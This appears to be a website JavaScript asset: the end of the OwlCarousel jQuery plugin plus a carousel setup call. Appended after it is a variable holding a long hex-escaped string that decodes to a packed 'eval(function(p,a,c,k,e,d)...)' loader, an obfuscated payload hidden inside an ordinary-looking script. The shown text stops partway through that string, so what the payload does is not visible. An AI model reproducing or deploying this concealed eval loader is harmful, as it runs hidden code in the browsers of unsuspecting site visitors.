for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c